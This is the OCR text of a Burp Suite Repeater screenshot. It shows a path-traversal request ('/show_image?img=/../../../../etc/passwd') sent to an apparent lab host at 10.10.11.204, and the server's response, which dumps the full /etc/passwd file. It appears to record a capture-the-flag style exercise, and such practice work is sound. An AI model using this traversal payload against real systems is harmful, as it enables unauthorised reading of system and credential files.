 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /show_image?img=
/../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Tue, 30 May 2023 04:43:02 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 2,129 bytes | 109 millis